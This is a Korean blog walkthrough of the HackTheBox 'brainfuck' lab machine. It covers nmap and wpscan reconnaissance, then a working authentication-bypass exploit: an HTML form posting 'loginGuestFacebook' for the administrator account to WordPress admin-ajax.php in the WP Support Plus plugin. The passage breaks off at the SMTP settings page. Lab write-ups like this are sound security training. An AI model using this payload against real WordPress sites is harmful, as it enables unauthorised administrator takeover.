
외로운 Nova의 작업실
HackTheBox - brainfuck 본문
오늘은 brainfuck 머신을 풀어보겠습니다.

- 환경
공격자 : 10.10.14.6
타겟 : 10.10.10.17
- 스캔
nmap -Pn -n -p- -sV -sC -v --min-rate 5000 --max-retries 4 -oA nmap 10.10.10.17웹서버가 있습니다. 한번 접속해보겠습니다.
nginx입니다. nginx는 가상화 호스트를 만드는데 쉬운 앱입니다. 가상화 호스트를 탐색하려면 domain name이 필요합니다. 보통 nmap이 스캔해줍니다. 다시 봐봅시다.

www.brainfuck.htb 와 sup3rs3cr3t.brainfuck.htb가 있습니다. 이걸 /etc/hosts 파일에 넣어줍니다.

저 링크로 다시 접속해봅시다.
www호스트가 wordpress로 만들었다고 말해줍니다. wpscan을 써서 취약점이 있나 확인해봅시다.
wpscan --url https://brainfuck.htb --disable-tls-checks_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: https://brainfuck.htb/ [10.10.10.17]
[+] Started: Fri Apr 21 02:26:14 2023
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: nginx/1.10.0 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: https://brainfuck.htb/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: https://brainfuck.htb/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: https://brainfuck.htb/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.7.3 identified (Insecure, released on 2017-03-06).
| Found By: Rss Generator (Passive Detection)
| - https://brainfuck.htb/?feed=rss2, <generator>https://wordpress.org/?v=4.7.3</generator>
| - https://brainfuck.htb/?feed=comments-rss2, <generator>https://wordpress.org/?v=4.7.3</generator>
[+] WordPress theme in use: proficient
| Location: https://brainfuck.htb/wp-content/themes/proficient/
| Last Updated: 2023-04-18T00:00:00.000Z
| Readme: https://brainfuck.htb/wp-content/themes/proficient/readme.txt
| [!] The version is out of date, the latest version is 4.0
| Style URL: https://brainfuck.htb/wp-content/themes/proficient/style.css?ver=4.7.3
| Style Name: Proficient
| Description: Proficient is a Multipurpose WordPress theme with lots of powerful features, instantly giving a prof...
| Author: Specia
| Author URI: https://speciatheme.com/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.0.6 (80% confidence)
| Found By: Style (Passive Detection)
| - https://brainfuck.htb/wp-content/themes/proficient/style.css?ver=4.7.3, Match: 'Version: 1.0.6'
[+] Enumerating All Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] wp-support-plus-responsive-ticket-system
 | Location: https://brainfuck.htb/wp-content/plugins/wp-support-plus-responsive-ticket-system/
 | Last Updated: 2019-09-03T07:57:00.000Z
 | [!] The version is out of date, the latest version is 9.1.2
 |
 | Found By: Urls In Homepage (Passive Detection)
 |
 | Version: 7.1.3 (80% confidence)
 | Found By: Readme - Stable Tag (Aggressive Detection)
 |  - https://brainfuck.htb/wp-content/plugins/wp-support-plus-responsive-ticket-system/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:11 <==============================================================================================================> (137 / 137) 100.00% Time: 00:00:11
[i] No Config Backups Found.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Apr 21 02:26:39 2023
[+] Requests Done: 173
[+] Cached Requests: 5
[+] Data Sent: 43.166 KB
[+] Data Received: 203.026 KB
[+] Memory used: 250.461 MB
[+] Elapsed time: 00:00:25여기서 중요한 부분은 플러그인입니다. 보통 wordpress는 플러그인에서 취약점이 많이 발견되기 때문입니다.
[+] wp-support-plus-responsive-ticket-system
| Location: https://brainfuck.htb/wp-content/plugins/wp-support-plus-responsive-ticket-system/
| Last Updated: 2019-09-03T07:57:00.000Z
| [!] The version is out of date, the latest version is 9.1.2
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 7.1.3 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - https://brainfuck.htb/wp-content/plugins/wp-support-plus-responsive-ticket-system/readme.txt보게되면 티켓시스템의 플러그인이며 버전은 7.1.3이라고합니다. 한번 검색해봅시다.

exploit코드도 있습니다.
- 침투
이 exploit코드 사용법은 원래 해당 워드프레스 화면에서 개발자 툴을 써서 해당 스크립트를 집어넣고 요청을 보내야하지만 귀찮으니 저희 서버에서 보내보도록 하겠습니다. 일단 코드를 아래와 같이 고쳐줍니다. 이때 action 속성의 경로를 하나씩 변경하면서 맞춰줘야합니다. 실제 여러번 실험해보니 아래와 같은 경로가 나왔습니다.
<form method="post" action="https://brainfuck.htb/wp-admin/admin-ajax.php">
        Username: <input type="text" name="username" value="administrator">
        <input type="hidden" name="email" value="administrator@brainfuck.htb">
        <input type="hidden" name="action" value="loginGuestFacebook">
        <input type="submit" value="Login">
</form>
그리고 저장한후 서버를 열고 접속해줍니다.

이제 로그인 버튼을 눌러주고 빈화면이 나오면 admin의 쿠키값이 정상적으로 생성됫으므로 www호스트에 다시 접속해줍니다.


위에 어드민 메뉴바가 생성된 것을 확인할 수 있습니다. brainfuck.Ltd의 dashboard - settings - easy SMTP 로 들어가줍시다.
